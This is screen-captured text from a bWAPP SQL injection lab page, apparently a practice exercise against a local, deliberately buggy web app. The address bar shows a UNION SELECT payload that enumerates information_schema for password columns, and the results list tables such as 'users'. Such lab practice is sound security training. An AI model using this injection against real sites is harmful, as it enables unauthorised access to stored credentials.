 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,table_name,6,7 from information_schema.columns where column_name="password" -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 heroes 4 Link
2 3 users 4 Link
2 3 user 4 Link
in
f